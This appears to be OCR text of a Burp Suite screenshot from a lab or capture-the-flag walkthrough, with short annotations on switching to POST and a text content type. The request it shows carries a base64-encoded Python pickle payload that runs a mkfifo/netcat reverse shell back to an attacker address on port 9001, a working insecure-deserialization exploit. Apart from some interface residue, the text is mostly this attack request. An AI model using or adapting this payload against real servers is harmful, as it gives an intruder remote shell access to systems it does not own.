 Send Cancel < ▼ > ▼
Request Re
Pretty Raw Hex \n ≡ Pre
change method to post
/newpost only accept POST REQUEST
1 POST /newpost HTTP/1.1 1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: text
change content-type to text, the default type confuse python and give errors
13 Content-Length: 152
14
15 Y3Bvc2l4CnN5c3RlbQpwMAooUydybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC4xMC4xNC4yMS
A5MDAxID4vdG1wL2YnCnAxCnRwMgpScDMKLg==